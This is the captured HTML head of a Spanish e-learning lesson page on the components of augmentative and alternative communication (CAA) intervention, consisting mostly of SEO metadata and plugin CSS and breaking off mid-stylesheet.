

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfasaac.com/temas/tema-2-componentes-de-la-intervencion-5-2/
body_size: 45675
content:
<!DOCTYPE html>
<html lang="es" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tema 2: Componentes de la intervención &#8211; Alfasaac</title>
	<meta name="description" content="Tema 2: Componentes de la intervención - Alfasaac" />
	<link rel="canonical" href="https://alfasaac.com/temas/tema-2-componentes-de-la-intervencion-5-2/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tema 2: Componentes de la intervención - Alfasaac" />
	<meta property="og:description" content="Tema 2: Componentes de la intervención - Alfasaac" />
	<meta property="og:url" content="https://alfasaac.com/temas/tema-2-componentes-de-la-intervencion-5-2/" />
	<meta property="og:site_name" content="Alfasaac" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="3 minutos" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Alfasaac &raquo; Feed" href="https://alfasaac.com/feed/" />
					<link rel="shortcut icon" href="https://alfasaac.com/wp-content/uploads/2021/01/favicon_2.jpg" type="image/x-icon" />
		
		
		
									<meta name="description" content="La intervención en CAA implica numerosos elementos que interaccionan entre si y deben abordarse de manera conjunta y global. Estos abarcan al usuario, los interlocutores, el contexto y el sistema de comunicación. Debemos planificar objetivos y estrategias en cada uno de estas áreas ya que todas son imprescindibles para el éxito de la"/>
				
		<meta property="og:locale" content="es_ES"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Alfasaac"/>
		<meta property="og:title" content="Tema 2: Componentes de la intervención &#8211; Alfasaac"/>
				<meta property="og:description" content="La intervención en CAA implica numerosos elementos que interaccionan entre si y deben abordarse de manera conjunta y global. Estos abarcan al usuario, los interlocutores, el contexto y el sistema de comunicación. Debemos planificar objetivos y estrategias en cada uno de estas áreas ya que todas son imprescindibles para el éxito de la"/>
				<meta property="og:url" content="https://alfasaac.com/temas/tema-2-componentes-de-la-intervencion-5-2/"/>
																				<meta property="og:image" content="https://alfasaac.com/wp-content/uploads/2022/05/alfassac-2.png"/>
		<meta property="og:image:width" content="150"/>
		<meta property="og:image:height" content="150"/>
		<meta property="og:image:type" content="image/png"/>
				<link rel='stylesheet' id='learndash-front-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.14.0' type='text/css' media='all' />
<style id='learndash-front-inline-css' type='text/css'>
		.learndash-wrapper .ld-item-list .ld-item-list-item.ld-is-next,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_questionListItem label:focus-within {
			border-color: #40a5be;
		}

		/*
		.learndash-wrapper a:not(.ld-button):not(#quiz_continue_link):not(.ld-focus-menu-link):not(.btn-blue):not(#quiz_continue_link):not(.ld-js-register-account):not(#ld-focus-mode-course-heading):not(#btn-join):not(.ld-item-name):not(.ld-table-list-item-preview):not(.ld-lesson-item-preview-heading),
		 */

		.learndash-wrapper .ld-breadcrumbs a,
		.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-item-preview-heading,
		.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-title,
		.learndash-wrapper .ld-primary-color-hover:hover,
		.learndash-wrapper .ld-primary-color,
		.learndash-wrapper .ld-primary-color-hover:hover,
		.learndash-wrapper .ld-primary-color,
		.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active,
		.learndash-wrapper .ld-button.ld-button-transparent,
		.learndash-wrapper .ld-button.ld-button-reverse,
		.learndash-wrapper .ld-icon-certificate,
		.learndash-wrapper .ld-login-modal .ld-login-modal-login .ld-modal-heading,
		#wpProQuiz_user_content a,
		.learndash-wrapper .ld-item-list .ld-item-list-item a.ld-item-name:hover,
		.learndash-wrapper .ld-focus-comments__heading-actions .ld-expand-button,
		.learndash-wrapper .ld-focus-comments__heading a,
		.learndash-wrapper .ld-focus-comments .comment-respond a,
		.learndash-wrapper .ld-focus-comment .ld-comment-reply a.comment-reply-link:hover,
		.learndash-wrapper .ld-expand-button.ld-button-alternate {
			color: #40a5be !important;
		}

		.learndash-wrapper .ld-focus-comment.bypostauthor>.ld-comment-wrapper,
		.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper,
		.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper {
			background-color:rgba(64, 165, 190, 0.03) !important;
		}


		.learndash-wrapper .ld-primary-background,
		.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active:after {
			background: #40a5be !important;
		}



		.learndash-wrapper .ld-course-navigation .ld-lesson-item.ld-is-current-lesson .ld-status-incomplete,
		.learndash-wrapper .ld-focus-comment.bypostauthor:not(.ptype-sfwd-assignment) >.ld-comment-wrapper>.ld-comment-avatar img,
		.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper>.ld-comment-avatar img,
		.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper>.ld-comment-avatar img {
			border-color: #40a5be !important;
		}



		.learndash-wrapper .ld-loading::before {
			border-top:3px solid #40a5be !important;
		}

		.learndash-wrapper .ld-button:hover:not(.learndash-link-previous-incomplete):not(.ld-button-transparent),
		#learndash-tooltips .ld-tooltip:after,
		#learndash-tooltips .ld-tooltip,
		.learndash-wrapper .ld-primary-background,
		.learndash-wrapper .btn-join,
		.learndash-wrapper #btn-join,
		.learndash-wrapper .ld-button:not(.ld-button-reverse):not(.learndash-link-previous-incomplete):not(.ld-button-transparent),
		.learndash-wrapper .ld-expand-button,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not(.wpProQuiz_button_reShowQuestion):not(.wpProQuiz_button_restartQuiz),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2,
		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation-heading,
		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger,
		.learndash-wrapper .ld-focus-comments .form-submit #submit,
		.learndash-wrapper .ld-login-modal input[type='submit'],
		.learndash-wrapper .ld-login-modal .ld-login-modal-register,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate a.btn-blue,
		.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items a,
		#wpProQuiz_user_content table.wp-list-table thead th,
		#wpProQuiz_overlay_close,
		.learndash-wrapper .ld-expand-button.ld-button-alternate .ld-icon {
			background-color: #40a5be !important;
		}

		.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items:before {
			border-bottom-color: #40a5be !important;
		}

		.learndash-wrapper .ld-button.ld-button-transparent:hover {
			background: transparent !important;
		}

		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
		.learndash-wrapper .ld-button.ld-button-transparent,
		.learndash-wrapper .ld-button.ld-button-alternate,
		.learndash-wrapper .ld-expand-button.ld-button-alternate {
			background-color:transparent !important;
		}

		.learndash-wrapper .ld-focus-header .ld-user-menu .ld-user-menu-items a,
		.learndash-wrapper .ld-button.ld-button-reverse:hover,
		.learndash-wrapper .ld-alert-success .ld-alert-icon.ld-icon-certificate,
		.learndash-wrapper .ld-alert-warning .ld-button:not(.learndash-link-previous-incomplete),
		.learndash-wrapper .ld-primary-background.ld-status {
			color:white !important;
		}

		.learndash-wrapper .ld-status.ld-status-unlocked {
			background-color: rgba(64,165,190,0.2) !important;
			color: #40a5be !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_addToplist {
			background-color: rgba(64,165,190,0.1) !important;
			border: 1px solid #40a5be !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTable th {
			background: #40a5be !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTrOdd {
			background-color: rgba(64,165,190,0.1) !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_reviewDiv li.wpProQuiz_reviewQuestionTarget {
			background-color: #40a5be !important;
		}
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_time_limit .wpProQuiz_progress {
			background-color: #40a5be !important;
		}
		
		.learndash-wrapper #quiz_continue_link,
		.learndash-wrapper .ld-secondary-background,
		.learndash-wrapper .learndash_mark_complete_button,
		.learndash-wrapper #learndash_mark_complete_button,
		.learndash-wrapper .ld-status-complete,
		.learndash-wrapper .ld-alert-success .ld-button,
		.learndash-wrapper .ld-alert-success .ld-alert-icon {
			background-color: #ec7e5c !important;
		}

		.learndash-wrapper .wpProQuiz_content a#quiz_continue_link {
			background-color: #ec7e5c !important;
		}

		.learndash-wrapper .course_progress .sending_progress_bar {
			background: #ec7e5c !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button_reShowQuestion:hover, .learndash-wrapper .wpProQuiz_content .wpProQuiz_button_restartQuiz:hover {
			background-color: #ec7e5c !important;
			opacity: 0.75;
		}

		.learndash-wrapper .ld-secondary-color-hover:hover,
		.learndash-wrapper .ld-secondary-color,
		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete:after {
			color: #ec7e5c !important;
		}

		.learndash-wrapper .ld-secondary-in-progress-icon {
			border-left-color: #ec7e5c !important;
			border-top-color: #ec7e5c !important;
		}

		.learndash-wrapper .ld-alert-success {
			border-color: #ec7e5c;
			background-color: transparent !important;
			color: #ec7e5c;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_reviewQuestion li.wpProQuiz_reviewQuestionSolved,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_box li.wpProQuiz_reviewQuestionSolved {
			background-color: #ec7e5c !important;
		}

		.learndash-wrapper .wpProQuiz_content  .wpProQuiz_reviewLegend span.wpProQuiz_reviewColor_Answer {
			background-color: #ec7e5c !important;
		}

		
		.learndash-wrapper .ld-alert-warning {
			background-color:transparent;
		}

		.learndash-wrapper .ld-status-waiting,
		.learndash-wrapper .ld-alert-warning .ld-alert-icon {
			background-color: #2f4050 !important;
		}

		.learndash-wrapper .ld-tertiary-color-hover:hover,
		.learndash-wrapper .ld-tertiary-color,
		.learndash-wrapper .ld-alert-warning {
			color: #2f4050 !important;
		}

		.learndash-wrapper .ld-tertiary-background {
			background-color: #2f4050 !important;
		}

		.learndash-wrapper .ld-alert-warning {
			border-color: #2f4050 !important;
		}

		.learndash-wrapper .ld-tertiary-background,
		.learndash-wrapper .ld-alert-warning .ld-alert-icon {
			color:white !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_reviewQuestion li.wpProQuiz_reviewQuestionReview,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_box li.wpProQuiz_reviewQuestionReview {
			background-color: #2f4050 !important;
		}

		.learndash-wrapper .wpProQuiz_content  .wpProQuiz_reviewLegend span.wpProQuiz_reviewColor_Review {
			background-color: #2f4050 !important;
		}

		

            

                                    .ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price.ribbon-enrolled,
                    .ld-course-list-items .ld_course_grid .thumbnail.course a.btn-primary {
                        background: #40a5be;
                        border-color: #40a5be;
                    }
                    .ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price.ribbon-enrolled:before {
                        border-top-color: #40a5be;
                        border-right-color: #40a5be;
                    }
                                    .ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price {
                        background-color: #ec7e5c;
                    }
                    .ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price:before {
                        border-top-color: #ec7e5c;
                        border-right-color: #ec7e5c;
                    }
                
                    .ld-course-list-items .ld_course_grid .thumbnail.course a.btn-primary,
                    .learndash-wrapper .ld-focus-comments .form-submit #submit,
                    .learndash-wrapper .btn-join,
                    .learndash-wrapper .wpProQuiz_content #btn-join,
                    .learndash-wrapper #quiz_continue_link,
                    .learndash-wrapper .wpProQuiz_content .wpProQuiz_button,
                    .learndash-wrapper .wpProQuiz_content .wpProQuiz_button2,
                    .learndash-wrapper .sfwd_lms_mark_complete,
                    .learndash-wrapper #sfwd_lms_mark_complete,
                    .learndash-wrapper .sfwd_lms_mark_complete input[type="submit"],
                    .learndash-wrapper #sfwd_lms_mark_complete input[type="submit"],
                    .learndash-wrapper .ld-button,
                    .learndash-wrapper .wpProQuiz_content a#quiz_continue_link,
                    .learndash-wrapper .lds-btn,
                    .learndash-wrapper .ld-expand-button {
                        border-radius: 0px;
                    }
                
                    .learndash-wrapper .ld-item-list .ld-item-list-item .ld-item-list-item-preview {
                        padding: 20px;
                    }

                

    
        .learndash-wrapper .ld-item-list.ld-course-list .ld-lesson-section-heading,
        .learndash-wrapper .ld-item-list.ld-lesson-list .ld-lesson-section-heading {
            font-size: px;
        }

    




    






    
        .learndash-wrapper.lds-template-expanded .ld-table-list-item-preview.learndash-complete::before,
        .learndash-wrapper.lds-template-expanded .ld-table-list-item-preview.learndash-complete::after, 
        .learndash-wrapper.lds-template-expanded .ld-course-navigation .learndash-complete + .ld-lesson-item-section-heading .ld-lesson-section-heading::after,
        .learndash-wrapper.lds-template-expanded .ld-quiz-complete .ld-icon-quiz,
        .learndash-wrapper.lds-template-expanded .ld-item-list-item.learndash-complete + .ld-item-list-section-heading .ld-lesson-section-heading::before,
        .learndash-wrapper.lds-template-expanded .ld-item-list-section-heading::after,
        .ld-table-list.ld-topic-list .learndash-complete .ld-table-list-item-preview::before,
        .ld-table-list.ld-topic-list .learndash-complete .ld-table-list-item-preview::after,
        .learndash-wrapper.lds-template-expanded .learndash-complete .ld-item-list-item-expanded .ld-table-list-item-preview::before,
        .learndash-wrapper.lds-template-expanded .ld-lesson-item.learndash-complete::after,
        .learndash-wrapper.lds-template-expanded .ld-course-navigation .ld-lesson-item.learndash-complete::after,
        .learndash-wrapper.lds-template-expanded .ld-item-list .ld-item-list-item.learndash-complete::after,
        .learndash-wrapper.lds-template-expanded .ld-lesson-item.learndash-complete::before,
        .learndash-wrapper.lds-template-expanded .ld-item-list .learndash-complete .ld-item-list-item::after {
            background: #ec7e5c !important;
        }

    




    

.learndash-wrapper .ld-focus .ld-focus-sidebar{ background-color:#eaeaea !important; }
.ld-focus.ld-focus-sidebar-collapsed .ld-focus-sidebar-trigger .ld-icon-arrow-right {
     background-color: #40a5be !important;
}

    

            

        
</style>
<link rel='stylesheet' id='ldvc-css' href='https://alfasaac.com/wp-content/plugins/ld-visual-customizer/assets/css/ldvc.css?ver=2.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='lds_focus_theme-minimal-css' href='https://alfasaac.com/wp-content/plugins/ld-visual-customizer/assets/css/themes/focus/minimal.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-pro-shop-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/blocks/build/shop/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-pro-cart-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/blocks/build/cart/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-pro-single-product-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/blocks/build/single-product/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-pro-thank-you-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/blocks/build/thank-you/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-pro-legacy-checkout-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/blocks/build/legacy-checkout/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-pro-group-management-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/blocks/build/group-management/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-courses-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/courses/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-course-description-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/course-description/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-user-account-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/user-account/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-my-courses-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/my-courses/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-user-account-v2-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/user-account-v2/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-dashboard-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/dashboard/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-orders-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/orders/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-profile-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/profile/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-wisdm-tabs-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/wisdm-tabs/style-index.css?ver=0.1.0' type='text/css' media='all' />
<style id='instructor-role-overview-page-style-inline-css' type='text/css'>
.wp-block-instructor-role-overview-page .overview{align-items:center;align-self:stretch;background:#fff;border:1px solid #d6d8e7;border-radius:10px;display:flex;flex:1;justify-content:flex-start;margin:16px;padding:16px 32px;width:calc(25% - 32px)}.wp-block-instructor-role-overview-page .overview-container{margin:0 -16px}.wp-block-instructor-role-overview-page .user-info{background:#fff;border:1px solid #d6d8e7;border-radius:10px;padding:12px 10px 12px 20px}.wp-block-instructor-role-overview-page .block{align-self:stretch;background:#fff;border:1px solid #d6d8e7;border-radius:10px;display:flex;flex-direction:column;margin:16px;padding:24px 32px;width:calc(50% - 32px)}.wp-block-instructor-role-overview-page .block .grid-block:hover .hover-effect{cursor:pointer}.wp-block-instructor-role-overview-page .block .area-chart{margin-top:20px}.wp-block-instructor-role-overview-page .block .apexcharts-toolbar{top:-8px!important}.wp-block-instructor-role-overview-page .block .apexcharts-legend-text{font-size:.875rem!important}.wp-block-instructor-role-overview-page .block .mantine-Select-input{background:#fff;border-radius:4px;line-height:5px;padding-right:20px}.wp-block-instructor-role-overview-page .block .mantine-Select-item{border-radius:4px;padding:8px 10px}.wp-block-instructor-role-overview-page .block .grid-block{margin-bottom:22px}.ir-sm .wp-block-instructor-role-overview-page .overview,.ir-xs .wp-block-instructor-role-overview-page .overview{flex:initial;width:calc(50% - 32px)}.ir-sm .wp-block-instructor-role-overview-page .block,.ir-xs .wp-block-instructor-role-overview-page .block{width:100%}.ir-sm .wp-block-instructor-role-overview-page .no-data-overview,.ir-xs .wp-block-instructor-role-overview-page .no-data-overview{flex-direction:column-reverse!important}.ir-sm .wp-block-instructor-role-overview-page .no-data-overview .no-data-overview-image,.ir-xs .wp-block-instructor-role-overview-page .no-data-overview .no-data-overview-image{width:80%!important}.ir-sm .wp-block-instructor-role-overview-page .no-data-overview .no-data-overview-text,.ir-xs .wp-block-instructor-role-overview-page .no-data-overview .no-data-overview-text{text-align:center!important}.ir-xs .wp-block-instructor-role-overview-page .top-bar-user{flex-direction:column;gap:10px;justify-content:space-between}.ir-xs .wp-block-instructor-role-overview-page .top-bar-user>div:first-child{align-self:flex-start}.ir-xs .wp-block-instructor-role-overview-page .top-bar-user>div:last-child{align-self:flex-end}.ir-xs .wp-block-instructor-role-overview-page .overview{width:100%}.ir-xs .wp-block-instructor-role-overview-page .no-data-overview{flex-direction:column-reverse!important}.ir-xs .wp-block-instructor-role-overview-page .no-data-overview .no-data-overview-image{width:80%!important}.ir-xs .wp-block-instructor-role-overview-page .no-data-overview .no-data-overview-text{text-align:center!important}.ir-xs .wp-block-instructor-role-overview-page .grid-block .ir-course-image,.ir-xs .wp-block-instructor-role-overview-page .grid-block .ir-student-image{display:none}.ir-xs .wp-block-instructor-role-overview-page .grid-block .details{padding-left:0!important}.ir-xs .wp-block-instructor-role-overview-page .apexcharts-legend-series{margin:0!important}.ir-xs .wp-block-instructor-role-overview-page .apexcharts-legend-text{font-size:10px!important}.ir-xs .wp-block-instructor-role-overview-page .apexcharts-legend-marker{height:8px!important;width:8px!important}.ir-xs .wp-block-instructor-role-overview-page .ir-earnings{align-items:flex-start;flex-direction:column}.ir-xs .wp-block-instructor-role-overview-page .mantine-1jzjr3v{flex-direction:column}.ir-xs .wp-block-instructor-role-overview-page .mantine-1jzjr3v .mantine-Text-root{margin-bottom:10px!important}

</style>
<style id='instructor-role-dashboard-settings-style-inline-css' type='text/css'>
.wp-block-instructor-role-dashboard-settings .mce-ico{font-family:dashicons!important}.wp-block-instructor-role-dashboard-settings .mce-ico.mce-i-media{font-family:tinymce!important}.wp-block-instructor-role-dashboard-settings .mantine-Input-wrapper.mantine-Textarea-wrapper,.wp-block-instructor-role-dashboard-settings .mce-container{border-radius:6px;padding:0}.wp-block-instructor-role-dashboard-settings input,.wp-block-instructor-role-dashboard-settings select{margin:0}.wp-block-instructor-role-dashboard-settings .mantine-Switch-track{cursor:pointer!important}.wp-block-instructor-role-dashboard-settings .mantine-Button-label,.wp-block-instructor-role-dashboard-settings button{height:auto;line-height:1.187rem;text-transform:none}.wp-block-instructor-role-dashboard-settings .mantine-Tabs-tabLabel{font-size:1rem!important}.wp-block-instructor-role-dashboard-settings .mantine-InputWrapper-label{margin-bottom:4px;margin-top:8px}.wp-block-instructor-role-dashboard-settings .mantine-Input-wrapper{padding:6px 0}.wp-block-instructor-role-dashboard-settings .mantine-Input-input{background:#fff;border:1px solid #d6d8e7;border-radius:4px;height:50px;padding:14px 16px}.wp-block-instructor-role-dashboard-settings .mantine-Input-input:disabled{background:#fff!important}.wp-block-instructor-role-dashboard-settings .mantine-Tabs-tabsList{border-color:transparent}.wp-block-instructor-role-dashboard-settings .ir-inner-tabs{border-bottom:2px solid #dee2e6}.wp-block-instructor-role-dashboard-settings .mantine-Tabs-tab:active,.wp-block-instructor-role-dashboard-settings .mantine-Tabs-tab:hover{background-color:transparent!important}.wp-block-instructor-role-dashboard-settings button.mantine-Tabs-tab:focus{background:none!important}.wp-block-instructor-role-dashboard-settings .mantine-Input-input.mantine-Textarea-input{height:auto}.wp-block-instructor-role-dashboard-settings .ir-button-no-bg:active,.wp-block-instructor-role-dashboard-settings .ir-button-no-bg:focus,.wp-block-instructor-role-dashboard-settings .ir-button-no-bg:hover{background-color:transparent!important;border-color:transparent!important}.wp-block-instructor-role-dashboard-settings .ir-primary-border-button:hover{background:none!important}.wp-block-instructor-role-dashboard-settings .ir-button{border-radius:6px;padding:10.5px 23.5px}.wp-block-instructor-role-dashboard-settings .tabler-icon-copy{color:#868e96}.wp-block-instructor-role-dashboard-settings .ir-primary-border{border-radius:6px;padding:10.5px 23.5px}.wp-block-instructor-role-dashboard-settings .mantine-InputWrapper-root.mantine-PasswordInput-root{border:none;width:50%}.wp-block-instructor-role-dashboard-settings .mantine-PasswordInput-input.mantine-Input-input.mantine-PasswordInput-input{border:none;margin:10px 0}.wp-block-instructor-role-dashboard-settings .mantine-PasswordInput-innerInput{background-color:#fff!important;padding:14px 16px!important}.wp-block-instructor-role-dashboard-settings .mantine-Input-rightSection{width:10%}.wp-block-instructor-role-dashboard-settings .paypal-email{width:50%}.wp-block-instructor-role-dashboard-settings .mantine-Select-item{border-radius:4px;padding:8px 10px}.wp-block-instructor-role-dashboard-settings div[data-accordion=true]{margin:6px 0;width:100%}.wp-block-instructor-role-dashboard-settings button.mantine-Accordion-control:focus{background:transparent}.wp-block-instructor-role-dashboard-settings button.mantine-Accordion-control:focus .mantine-Accordion-chevron{color:#646564!important}.ir-sm .wp-block-instructor-role-dashboard-settings .mantine-Group-root.mantine-1ykrv8f,.ir-xs .wp-block-instructor-role-dashboard-settings .mantine-Group-root.mantine-1ykrv8f{flex:1;flex-direction:column}.ir-sm .wp-block-instructor-role-dashboard-settings .mantine-1ykrv8f>*,.ir-xs .wp-block-instructor-role-dashboard-settings .mantine-1ykrv8f>*{max-width:100%}.ir-sm .wp-block-instructor-role-dashboard-settings .mantine-InputWrapper-root,.ir-sm .wp-block-instructor-role-dashboard-settings .mantine-PasswordInput-root,.ir-sm .wp-block-instructor-role-dashboard-settings .mantine-TextInput-root,.ir-sm .wp-block-instructor-role-dashboard-settings .username,.ir-xs .wp-block-instructor-role-dashboard-settings .mantine-InputWrapper-root,.ir-xs .wp-block-instructor-role-dashboard-settings .mantine-PasswordInput-root,.ir-xs .wp-block-instructor-role-dashboard-settings .mantine-TextInput-root,.ir-xs .wp-block-instructor-role-dashboard-settings .username{width:100%}.ir-sm .wp-block-instructor-role-dashboard-settings .ir-row-column,.ir-xs .wp-block-instructor-role-dashboard-settings .ir-row-column{flex-direction:column}.ir-sm .wp-block-instructor-role-dashboard-settings .ir-row-column .ir-margin-top,.ir-xs .wp-block-instructor-role-dashboard-settings .ir-row-column .ir-margin-top{margin-top:32px}.ir-xs .wp-block-instructor-role-dashboard-settings .mantine-ikc8h8{flex-direction:column}

</style>
<link rel='stylesheet' id='instructor-role-wisdm-all-courses-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/all-courses/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-wisdm-all-quizzes-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/all-quizzes/style-index.css?ver=0.1.0' type='text/css' media='all' />
<style id='instructor-role-wisdm-instructor-commissions-style-inline-css' type='text/css'>
.wp-block-instructor-role-wisdm-instructor-commissions .ir-commissions-orders-section .mantine-TextInput-input{border-radius:8px;height:42px;padding-left:30px}.wp-block-instructor-role-wisdm-instructor-commissions .ir-commissions-orders-section .mantine-Select-input{border-radius:8px;height:42px;width:115px}.wp-block-instructor-role-wisdm-instructor-commissions .ir-commissions-transaction-section .mantine-TextInput-input{border-radius:8px;height:42px;padding-left:30px}.wp-block-instructor-role-wisdm-instructor-commissions .ir-relative{position:relative}.wp-block-instructor-role-wisdm-instructor-commissions .ir-w-100{width:100%}.wp-block-instructor-role-wisdm-instructor-commissions .ir-commissions-instructor-section .mantine-Select-input{border-radius:6px;cursor:pointer;height:42px;width:400px}.wp-block-instructor-role-wisdm-instructor-commissions .ir-commissions-instructor-section .ir-instructor-profile{background:#fff;border:1px solid #d6d8e7;border-radius:10px;padding:12px 14px}.wp-block-instructor-role-wisdm-instructor-commissions .ir-commissions-dates .mantine-DatePicker-input{width:210px}.wp-block-instructor-role-wisdm-instructor-commissions .ir-commissions-chart{margin:0 -15px;width:calc(100% + 30px)}.wp-block-instructor-role-wisdm-instructor-commissions .ir-noborder input[type=text]{background:transparent!important;border:none!important;padding:0!important}.wp-block-instructor-role-wisdm-instructor-commissions .ir-pointer{cursor:pointer}.wp-block-instructor-role-wisdm-instructor-commissions button.mantine-Tabs-tab:focus,.wp-block-instructor-role-wisdm-instructor-commissions button.mantine-Tabs-tab:hover,.wp-block-instructor-role-wisdm-instructor-commissions button.mantine-Tabs-tab:visited{background-color:transparent;color:#444}.wp-block-instructor-role-wisdm-instructor-commissions .ir-paypal-details{vertical-align:middle}.wp-block-instructor-role-wisdm-instructor-commissions .ir-bordered-section{border:1px solid;border-radius:8px;padding:16px 18px}.wp-block-instructor-role-wisdm-instructor-commissions .ir-error-message{background-color:#fff2f2!important;border-color:#ffd0d0!important}.wp-block-instructor-role-wisdm-instructor-commissions .mantine-DatePicker-root button,.wp-block-instructor-role-wisdm-instructor-commissions .mantine-DatePicker-root button:hover{color:#444}.wp-block-instructor-role-wisdm-instructor-commissions .mantine-DatePicker-root button[data-autofocus=true],.wp-block-instructor-role-wisdm-instructor-commissions .mantine-DatePicker-root button[data-autofocus=true]:hover,.wp-block-instructor-role-wisdm-instructor-commissions .mantine-DatePicker-root button[data-selected=true],.wp-block-instructor-role-wisdm-instructor-commissions .mantine-DatePicker-root button[data-selected=true]:hover{color:#fff}.wp-block-instructor-role-wisdm-instructor-commissions .mantine-DatePicker-root .mantine-DatePicker-rightSection>.mantine-ActionIcon-root:hover{background-color:transparent;color:#444}.wp-block-instructor-role-wisdm-instructor-commissions .ir-table-wrapper{max-width:100%;overflow:auto;width:100%}.wp-block-instructor-role-wisdm-instructor-commissions .ir-table-wrapper .mantine-Table-root{background-color:#fff}.ir-md .tab-content,.ir-sm .tab-content,.ir-xs .tab-content{max-width:100%}.ir-edit-transaction-modal 